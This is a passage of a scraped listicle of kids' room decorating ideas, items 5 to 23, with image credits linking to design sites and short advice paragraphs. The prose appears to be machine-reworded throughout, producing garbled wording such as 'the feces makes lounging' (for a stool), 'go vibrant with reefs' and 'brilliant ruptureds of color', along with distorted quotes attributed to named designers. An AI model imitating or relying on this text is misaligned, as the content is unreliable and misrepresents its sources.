expanded, swapping out the playthings and publications for other accent items is easy.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Decorating_Ideas_for_Kids_Rooms">5. Decorating Ideas for Kids Rooms</span></h2>
<p><img title="decorating ideas for kids rooms" src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-lovely-decorating-ideas-for-kids-rooms-of-decoration-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/decoration-for-kids-room/" data-jpibfi-post-title="23 Best Ideas Decoration for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-lovely-decorating-ideas-for-kids-rooms-of-decoration-for-kids-room.jpg" ><br />
<b>Best Decoration For Kids Room<br />
 from Decorating Ideas for Kids Rooms</b>. Source Image: <a href="https://lilluna.com/wp-content/uploads/2017/05/girls-room-makeover-2017-9.jpg" target="_blank" rel="noopener noreferrer">lilluna.com</a>. Visit this site for details: <a href="https://lilluna.com/decorating-ideas-for-kids-rooms/" target="_blank" rel="noopener noreferrer">lilluna.com</a></p>
<p>This is what it would certainly look like if a room can be a hug. The chipper yellow gingham wallpaper envelopes the whole room designed by Shazalynn Cavin-Winfrey, unifying the numerous angles as well as edges. The building traits, together with the punchy shades as well as fun materials, make it seem like a club.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Top_7_Nursery_Kids_room_Trends_You_Must_Know_for_2017">6. Top 7 Nursery &amp; Kids room Trends You Must Know for 2017</span></h2>
<p><img title="top 7 nursery kids room trends must know 2017" src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-inspirational-top-7-nursery-amp-kids-room-trends-you-must-know-for-2017-of-decoration-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/decoration-for-kids-room/" data-jpibfi-post-title="23 Best Ideas Decoration for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-inspirational-top-7-nursery-amp-kids-room-trends-you-must-know-for-2017-of-decoration-for-kids-room.jpg" ><br />
<b>Best Decoration For Kids Room<br />
 from Top 7 Nursery &amp; Kids room Trends You Must Know for 2017</b>. Source Image: <a href="http://belivindesign.com/wp-content/uploads/2017/01/48kidsroom.jpg" target="_blank" rel="noopener noreferrer">blog.sufey.com</a>. Visit this site for details: <a href="https://blog.sufey.com/top-7-nursery-kids-room-trends-must-know-2017/" target="_blank" rel="noopener noreferrer">blog.sufey.com</a></p>
<p>A platform bed with drawers provides additional storage. It&#8217;s excellent for all your kiddos&#8217; playthings, or if you&#8217;re doing not have in wardrobe space. This one developed by Studio DB doesn&#8217;t really feel extremely childish, either.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Types_Kids_Room_Decorating_Ideas_And_Inspiration_For">7. Types Kids Room Decorating Ideas And Inspiration For</span></h2>
<p><img title="types of kids room decorating ideas and inspiration for wall" src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-unique-types-kids-room-decorating-ideas-and-inspiration-for-of-decoration-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/decoration-for-kids-room/" data-jpibfi-post-title="23 Best Ideas Decoration for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-unique-types-kids-room-decorating-ideas-and-inspiration-for-of-decoration-for-kids-room.jpg" ><br />
<b>Best Decoration For Kids Room<br />
 from Types Kids Room Decorating Ideas And Inspiration For</b>. Source Image: <a href="https://roohome.com/wp-content/uploads/2016/07/Annete-Manuilova.jpg" target="_blank" rel="noopener noreferrer">roohome.com</a>. Visit this site for details: <a href="https://roohome.com/5609/types-of-kids-room-decorating-ideas-and-inspiration-for-wall/" target="_blank" rel="noopener noreferrer">roohome.com</a></p>
<p>When her now 12-year-old doubles finished from bunk beds, New York developer Alexa Hampton brought in full-grown furniture as well as a custom-made Dean Barger mural motivated by a household trip to Rome. They share a space, &#8220;and that can be kind of a drag, so keeping an eye out of a phony window onto an Italian square,&#8221; is some alleviation, Hampton states.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Cute_Wallpaper_Designs_for_Kids_Bedroom_Children_Room">8. Cute Wallpaper Designs for Kids Bedroom Children Room</span></h2>
<p><img title="watch v=LrCMei8MGso" src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-new-cute-wallpaper-designs-for-kids-bedroom-children-room-of-decoration-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/decoration-for-kids-room/" data-jpibfi-post-title="23 Best Ideas Decoration for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-new-cute-wallpaper-designs-for-kids-bedroom-children-room-of-decoration-for-kids-room.jpg" ><br />
<b>Best Decoration For Kids Room<br />
 from Cute Wallpaper Designs for Kids Bedroom Children Room</b>. Source Image: <a href="https://i.ytimg.com/vi/LrCMei8MGso/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=LrCMei8MGso" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<p>Clashing is enjoyable, as well as throwing patterns with each other is simple,&#8221; claims designer Fawn Gali. The trundle bed in this young adult&#8217;s area is from RHTeen, yet it&#8217;s offered an individual spin with brand-new upholstery in an audacious fabric. The shiny white egg chair includes a crisp pop.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_3_Wall_Decor_Ideas_Perfect_for_Kids_Rooms_s">9. 3 Wall Decor Ideas Perfect for Kids’ Rooms s</span></h2>
<p><img title="wall decor ideas for kids rooms" src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-awesome-3-wall-decor-ideas-perfect-for-kids-rooms-s-of-decoration-for-kids-room-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/decoration-for-kids-room/" data-jpibfi-post-title="23 Best Ideas Decoration for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-awesome-3-wall-decor-ideas-perfect-for-kids-rooms-s-of-decoration-for-kids-room-scaled.jpg" ><br />
<b>Best Decoration For Kids Room<br />
 from 3 Wall Decor Ideas Perfect for Kids’ Rooms s</b>. Source Image: <a href="http://media.architecturaldigest.com/photos/57b61c398714e5ff1d20b18e/master/pass/wall-decor-ideas-kids-02.jpg" target="_blank" rel="noopener noreferrer">www.architecturaldigest.com</a>. Visit this site for details: <a href="http://www.architecturaldigest.com/gallery/wall-decor-ideas-for-kids-rooms" target="_blank" rel="noopener noreferrer">www.architecturaldigest.com</a></p>
<p>Establishing a relaxing bed canopy does not have to be complicated. Blogger Vanessa Pleasants utilized materials you can discover at any kind of hardware story: a painter&#8217;s ground cloth, a wooden dowel, and thick manila rope. Sticking to the white theme of her Montana home, she utilized brilliant ruptureds of color to give her child&#8217;s area extra character.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_Decorating_Ideas_for_Kids_Rooms">10. Decorating Ideas for Kids Rooms</span></h2>
<p><img title="decorating ideas for kids rooms" src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-lovely-decorating-ideas-for-kids-rooms-of-decoration-for-kids-room-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/decoration-for-kids-room/" data-jpibfi-post-title="23 Best Ideas Decoration for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-lovely-decorating-ideas-for-kids-rooms-of-decoration-for-kids-room-1.jpg" ><br />
<b>Best Decoration For Kids Room<br />
 from Decorating Ideas for Kids Rooms</b>. Source Image: <a href="https://lilluna.com/wp-content/uploads/2017/05/girls-room-makeover-2017-1.jpg" target="_blank" rel="noopener noreferrer">lilluna.com</a>. Visit this site for details: <a href="https://lilluna.com/decorating-ideas-for-kids-rooms/" target="_blank" rel="noopener noreferrer">lilluna.com</a></p>
<p>In this charming room created by Mia Brous and Kerri Goldfarb of Madre, whatever really feels as unique as it does functional (not always the most convenient balance to strike!). The feces makes lounging much more comfortable, yet it additionally includes a fun personal touch with the kid&#8217;s name on it. We&#8217;re likewise loving the color pattern in this area. Their clients wanted a happy bright room, so the developers &#8220;made a decision to go vibrant with reefs. Orange undertones keep it from veering too pink.&#8221;</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/diy-crafts-for-kids-room/" target="_blank" rel="nofollow" class="ua84e6528fdd4434f2081a9d6368a2ed8"><!-- INLINE RELATED POSTS 2/3 //--><style> .ua84e6528fdd4434f2081a9d6368a2ed8 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ua84e6528fdd4434f2081a9d6368a2ed8:active, .ua84e6528fdd4434f2081a9d6368a2ed8:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ua84e6528fdd4434f2081a9d6368a2ed8 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ua84e6528fdd4434f2081a9d6368a2ed8 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ua84e6528fdd4434f2081a9d6368a2ed8 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ua84e6528fdd4434f2081a9d6368a2ed8:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">23 Of the Best Ideas for Diy Crafts for Kids Room</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="11_Plan_Ahead_When_Decorating_Kids_Bedrooms">11. Plan Ahead When Decorating Kids Bedrooms</span></h2>
<p><img title="kids bedrooms" src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-elegant-plan-ahead-when-decorating-kids-bedrooms-of-decoration-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/decoration-for-kids-room/" data-jpibfi-post-title="23 Best Ideas Decoration for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-elegant-plan-ahead-when-decorating-kids-bedrooms-of-decoration-for-kids-room.jpg" ><br />
<b>Best Decoration For Kids Room<br />
 from Plan Ahead When Decorating Kids Bedrooms</b>. Source Image: <a href="http://blog.rismedia.com/wp-content/uploads/2014/08/iStock_000023152219_Large.jpg" target="_blank" rel="noopener noreferrer">blog.rismedia.com</a>. Visit this site for details: <a href="http://blog.rismedia.com/2014/kids-bedrooms/" target="_blank" rel="noopener noreferrer">blog.rismedia.com</a></p>
<p>In the same home, the passed down fad continues into the women&#8217; room, where among the beds came from a great-uncle as well as quilts were given from various family members. The numbers on the wall surface were utilized as decoration at previous birthday celebration parties and the letters are from Anthropologie. In the edge, piled travel suitcases are packed with friendship arm bands and also equine porcelain figurines.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_Fun_and_Fancy_Kids_Room_Decorating_Ideas">12. Fun and Fancy Kid’s Room Decorating Ideas</span></h2>
<p><img title="fun and fancy kids room decorating ideas" src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-best-of-fun-and-fancy-kids-room-decorating-ideas-of-decoration-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/decoration-for-kids-room/" data-jpibfi-post-title="23 Best Ideas Decoration for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-best-of-fun-and-fancy-kids-room-decorating-ideas-of-decoration-for-kids-room.jpg" ><br />
<b>Best Decoration For Kids Room<br />
 from Fun and Fancy Kid’s Room Decorating Ideas</b>. Source Image: <a href="http://decozilla.com/wp-content/uploads/2013/02/kids-room-decorating-ideas-for-girls.jpg" target="_blank" rel="noopener noreferrer">decozilla.com</a>. Visit this site for details: <a href="http://decozilla.com/2013/02/fun-and-fancy-kids-room-decorating-ideas/" target="_blank" rel="noopener noreferrer">decozilla.com</a></p>
<p>Many thanks to the area&#8217;s innovative shade foundation of cream and brown-black, the decor will have life past the infant years. Swaths of solid blue linen (on the glider and the curtains) envelop the space in comforting, masculine tones.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Colorful_Kids_Rooms">13. Colorful Kids Rooms</span></h2>
<p><img title="colorful kids rooms" src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-new-colorful-kids-rooms-of-decoration-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/decoration-for-kids-room/" data-jpibfi-post-title="23 Best Ideas Decoration for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-new-colorful-kids-rooms-of-decoration-for-kids-room.jpg" ><br />
<b>Best Decoration For Kids Room<br />
 from Colorful Kids Rooms</b>. Source Image: <a href="http://cdn.home-designing.com/wp-content/uploads/2012/09/Shared-kids-room.jpeg" target="_blank" rel="noopener noreferrer">www.home-designing.com</a>. Visit this site for details: <a href="http://www.home-designing.com/2012/09/colorful-kids-rooms" target="_blank" rel="noopener noreferrer">www.home-designing.com</a></p>
<p>When it comes to dreaming up innovative kids&#8217; room ideas, the goals may differ: You may want even more toy storage, better company, to influence a favored hobby, promote research, or just to clothe up a dull room. Whether your visual is vibrant and whimsical or simply calm, for areas that youngsters will certainly value as well as grown-ups can delight in, too think about these child space concepts and also woman room suggestions that will absolutely change your room and also wow the more youthful collection.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_Decorate_Design_Ideas_For_Kids_Room">14. Decorate &amp; Design Ideas For Kids Room</span></h2>
<p><img title="decorate design ideas for kids room" src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-luxury-decorate-amp-design-ideas-for-kids-room-of-decoration-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/decoration-for-kids-room/" data-jpibfi-post-title="23 Best Ideas Decoration for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-luxury-decorate-amp-design-ideas-for-kids-room-of-decoration-for-kids-room.jpg" ><br />
<b>Best Decoration For Kids Room<br />
 from Decorate &amp; Design Ideas For Kids Room</b>. Source Image: <a href="http://residencestyle.com/wp-content/uploads/2015/07/kids-room-design-ideas.jpg" target="_blank" rel="noopener noreferrer">residencestyle.com</a>. Visit this site for details: <a href="http://residencestyle.com/decorate-design-ideas-for-kids-room/" target="_blank" rel="noopener noreferrer">residencestyle.com</a></p>
<p>Bring that experience of togetherness in the excellent outdoors inside your home if your family loves outdoor camping. This lake cabin has a themed-out children room with brown paint, bunk beds, a framed cabin photograph, as well as a coffee table made from a rustic railway cart.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_kids_rooms_decorations_2017_Grasscloth_Wallpaper">15. kids rooms decorations 2017 Grasscloth Wallpaper</span></h2>
<p><img title="kids rooms decorations" src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-new-kids-rooms-decorations-2017-grasscloth-wallpaper-of-decoration-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/decoration-for-kids-room/" data-jpibfi-post-title="23 Best Ideas Decoration for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-new-kids-rooms-decorations-2017-grasscloth-wallpaper-of-decoration-for-kids-room.jpg" ><br />
<b>Best Decoration For Kids Room<br />
 from kids rooms decorations 2017 Grasscloth Wallpaper</b>. Source Image: <a href="http://yourinterior.files.wordpress.com/2011/02/kids-room3.jpg" target="_blank" rel="noopener noreferrer">www.grassclothwallpaper.net</a>. Visit this site for details: <a href="http://www.grassclothwallpaper.net/kids-rooms-decorations/" target="_blank" rel="noopener noreferrer">www.grassclothwallpaper.net</a></p>
<p>As opposed to purchasing expensive artwork to fill up a huge, empty wall surface, mount affordable shelving and enhance it with items you carry hand. In this youngster s resting area, a wall surface of timber hexagon racks is filled with children s books, stuffed pets, toys and small houseplants. Select your preferred devices to show and design them so they look balanced.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_25_Kids_Room_Modern_Interior_Designs">16. 25 Kids’ Room Modern Interior Designs</span></h2>
<p><img title="kids room modern interior designs" src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-inspirational-25-kids-room-modern-interior-designs-of-decoration-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/decoration-for-kids-room/" data-jpibfi-post-title="23 Best Ideas Decoration for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-inspirational-25-kids-room-modern-interior-designs-of-decoration-for-kids-room.jpg" ><br />
<b>Best Decoration For Kids Room<br />
 from 25 Kids’ Room Modern Interior Designs</b>. Source Image: <a href="http://cdn.home-designing.com/wp-content/uploads/2013/11/11-Modern-kids-decor.jpg" target="_blank" rel="noopener noreferrer">www.designtrends.com</a>. Visit this site for details: <a href="http://www.designtrends.com/arch-interior/bedroom-designs/kids-room-modern-interior-designs.html" target="_blank" rel="noopener noreferrer">www.designtrends.com</a></p>
<p>The easiest means to bring new shade and also pattern to a room is by switching out fabrics, particularly toss cushions. Instead of giving out a pretty penny for a brand-new collection of pillows, utilize your sewing abilities to cover old ones with brand-new material. If you re feeling added convenient, take it to the following degree by sewing brand-new drapes, seat pillows, blankets or bedding.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Cool_Kids_Room_Decorating_Ideas">17. Cool Kids Room Decorating Ideas</span></h2>
<p><img title="watch v=PKR9b1TNWe0" src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-unique-cool-kids-room-decorating-ideas-of-decoration-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/decoration-for-kids-room/" data-jpibfi-post-title="23 Best Ideas Decoration for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-unique-cool-kids-room-decorating-ideas-of-decoration-for-kids-room.jpg" ><br />
<b>Best Decoration For Kids Room<br />
 from Cool Kids Room Decorating Ideas</b>. Source Image: <a href="https://i.ytimg.com/vi/PKR9b1TNWe0/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=PKR9b1TNWe0" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/kids-hangout-room/" target="_blank" rel="nofollow" class="ua114c1d65089e15b9ffab55e7e4e7d4b"><!-- INLINE RELATED POSTS 3/3 //--><style> .ua114c1d65089e15b9ffab55e7e4e7d4b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ua114c1d65089e15b9ffab55e7e4e7d4b:active, .ua114c1d65089e15b9ffab55e7e4e7d4b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ua114c1d65089e15b9ffab55e7e4e7d4b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ua114c1d65089e15b9ffab55e7e4e7d4b .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ua114c1d65089e15b9ffab55e7e4e7d4b .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ua114c1d65089e15b9ffab55e7e4e7d4b:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Best 23 Kids Hangout Room</span></div></a></div><p>The most effective method to create a room your little kid will certainly like is to zero in on his passions. Start with things he enjoys, add a healthy dosage of enjoyable, and leave lots of space to expand.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Kids_Desire_and_Kids_Room_Decor_Amaza_Design">18. Kids Desire and Kids Room Decor Amaza Design</span></h2>
<p><img title="kids desire and kids room decor" src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-awesome-kids-desire-and-kids-room-decor-amaza-design-of-decoration-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/decoration-for-kids-room/" data-jpibfi-post-title="23 Best Ideas Decoration for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-awesome-kids-desire-and-kids-room-decor-amaza-design-of-decoration-for-kids-room.jpg" ><br />
<b>Best Decoration For Kids Room<br />
 from Kids Desire and Kids Room Decor Amaza Design</b>. Source Image: <a href="http://www.amazadesign.com/wp-content/uploads/Kids-Room-Decorating-Ideas-For-2-Bedroom-Furniture-With-Simple-Wooden-Dollhouse-Shelf-Also-Funny-Animals-Doll-Kids-Room-Ideas-Plus-Trendy-Brown-Striped-Carpet-Kids-Room-Design-Ideas.jpg" target="_blank" rel="noopener noreferrer">www.amazadesign.com</a>. Visit this site for details: <a href="https://www.amazadesign.com/kids-desire-and-kids-room-decor/" target="_blank" rel="noopener noreferrer">www.amazadesign.com</a></p>
<p>If you re functioning with a budget plan, objective for a functional space something that integrates your boy s present interests, however has sufficient elegance to carry him all the means to college. Think about going all out with an elaborately themed room.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_Children_Bedroom_Decorating_Ideas">19. Children Bedroom Decorating Ideas</span></h2>
<p><img title="children bedroom decorating ideas" src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-best-of-children-bedroom-decorating-ideas-of-decoration-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/decoration-for-kids-room/" data-jpibfi-post-title="23 Best Ideas Decoration for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-best-of-children-bedroom-decorating-ideas-of-decoration-for-kids-room.jpg" ><br />
<b>Best Decoration For Kids Room<br />
 from Children Bedroom Decorating Ideas</b>. Source Image: <a href="https://2.bp.blogspot.com/-Jt64Cmh15Dw/TfLuCkC-KwI/AAAAAAAABLc/fQdGpZj8f1I/s1600/Modern+Colorful+Kids+Bedroom+Decorating+Ideas.jpg" target="_blank" rel="noopener noreferrer">eugeniamariaefendy.blogspot.com</a>. Visit this site for details: <a href="https://eugeniamariaefendy.blogspot.com/2013/05/children-bedroom-decorating-ideas.html" target="_blank" rel="noopener noreferrer">eugeniamariaefendy.blogspot.com</a></p>
<p>Provide your little guy s room a shade increase with this fun as well as very easy wall surface treatment. A gallon of paint as well as some concealing tape is all it requires to recreate this spirited space featured on Hibou Homes.Starting about two-thirds up the wall, use tape to create a significant, mountain-like divider line. Repaint the area below the line in a strong color, leaving the last third of the wall white.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Themed_Kids_Room_Decoration_and_interior_design_Ideas">20. Themed Kids Room Decoration and interior design Ideas</span></h2>
<p><img title="themed kids room ideas" src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-inspirational-themed-kids-room-decoration-and-interior-design-ideas-of-decoration-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/decoration-for-kids-room/" data-jpibfi-post-title="23 Best Ideas Decoration for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-inspirational-themed-kids-room-decoration-and-interior-design-ideas-of-decoration-for-kids-room.jpg" ><br />
<b>Best Decoration For Kids Room<br />
 from Themed Kids Room Decoration and interior design Ideas</b>. Source Image: <a href="http://www.decorola.com/wp-content/uploads/2014/10/very-creative-space-themed-kids-room-.jpg" target="_blank" rel="noopener noreferrer">www.decorola.com</a>. Visit this site for details: <a href="http://www.decorola.com/kids-room-decor/themed-kids-room-ideas.html" target="_blank" rel="noopener noreferrer">www.decorola.com</a></p>
<hr />
<p>&nbsp;<br />
Well, take that suggestion and upgrade the sheet fort to encompass the entire room. Utilize a bed canopy, plenty of cushions as well as throws as well as placed up some fairy lights to turn a small area right into a den-like room.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_15_Cool_Childrens_Room_Decor_Ideas_From_Vertbaudet">21. 15 Cool Childrens Room Decor Ideas From Vertbaudet</span></h2>
<p><img title="15 cool childrens room decor ideas from vertbaudet" src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-beautiful-15-cool-childrens-room-decor-ideas-from-vertbaudet-of-decoration-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/decoration-for-kids-room/" data-jpibfi-post-title="23 Best Ideas Decoration for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-beautiful-15-cool-childrens-room-decor-ideas-from-vertbaudet-of-decoration-for-kids-room.jpg" ><br />
<b>Best Decoration For Kids Room<br />
 from 15 Cool Childrens Room Decor Ideas From Vertbaudet</b>. Source Image: <a href="http://www.digsdigs.com/photos/children-room-decor-ideas-9.jpg" target="_blank" rel="noopener noreferrer">www.digsdigs.com</a>. Visit this site for details: <a href="http://www.digsdigs.com/15-cool-childrens-room-decor-ideas-from-vertbaudet/" target="_blank" rel="noopener noreferrer">www.digsdigs.com</a></p>
<hr />
<p>&nbsp;<br />
Just because they stated they enjoy Minions today, that doesn t imply they will certainly like them next week. To avoid continuously having to repaint the wall surfaces or strip off yellow and also blue wallpaper, opt for a scheme with remaining power. Undoubtedly listen to their suggestions, however constantly keep one eye on the future by picking a neutral colour that will work as a blank canvas to more decorative devices, as well as the ever before transforming preferences of the space&#8217;s passenger. The other plus side? Light neutrals make little kids&#8217; spaces look larger, as well.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_Blue_Kids_room_design">22. Blue Kids room design</span></h2>
<p><img title="blue kids room design" src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-elegant-blue-kids-room-design-of-decoration-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/decoration-for-kids-room/" data-jpibfi-post-title="23 Best Ideas Decoration for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-elegant-blue-kids-room-design-of-decoration-for-kids-room.jpg" ><br />
<b>Best Decoration For Kids Room<br />
 from Blue Kids room design</b>. Source Image: <a href="https://architectureandinteriordesign.files.wordpress.com/2012/11/interior-fascinating-modern-interior-designs-kids-room-design.jpg" target="_blank" rel="noopener noreferrer">architectureandinteriordesign.wordpress&#8230;.</a>. Visit this site for details: <a href="http://architectureandinteriordesign.wordpress.com/2012/11/27/blue-kids-room-design" target="_blank" rel="noopener noreferrer">architectureandinteriordesign.wordpress&#8230;.</a></p>
<hr />
<p>&nbsp;<br />
This one s for you, right-brained parents (as well as perhaps not-so-much for you, left-brained moms and dads). Am I suggesting you allow your kid shade on the wall surface? Have your little musician illustration a layout on paper initially, and be certain to clearly mark the portion of the wall you d like to fill up.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="23_45_Kids_Room_Layouts_and_Decor_Ideas_from_Pentamobili">23. 45 Kids Room Layouts and Decor Ideas from Pentamobili</span></h2>
<p><img title="45 kids room layouts and decor ideas from pentamobili" src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-new-45-kids-room-layouts-and-decor-ideas-from-pentamobili-of-decoration-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/decoration-for-kids-room/" data-jpibfi-post-title="23 Best Ideas Decoration for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-new-45-kids-room-layouts-and-decor-ideas-from-pentamobili-of-decoration-for-kids-room.jpg" ><br />
<b>Best Decoration For Kids Room<br />
 from 45 Kids Room Layouts and Decor Ideas from Pentamobili</b>. Source Image: <a href="http://www.digsdigs.com/photos/modern-kids-room-decor-idea-7.jpg" target="_blank" rel="noopener noreferrer">www.digsdigs.com</a>. Visit this site for details: <a href="http://www.digsdigs.com/45-kids-room-layouts-and-decor-ideas-from-pentamobili/" target="_blank" rel="noopener noreferrer">www.digsdigs.com</a></p>
<hr />
<p>&nbsp;<br />
When embellishing your kid s bed room, choose a design style that functions for your budget. These styles embrace straightforward furniture, minimal style as well as overall functionality.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2017-03-25 18:25:01. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
					</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="209345" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
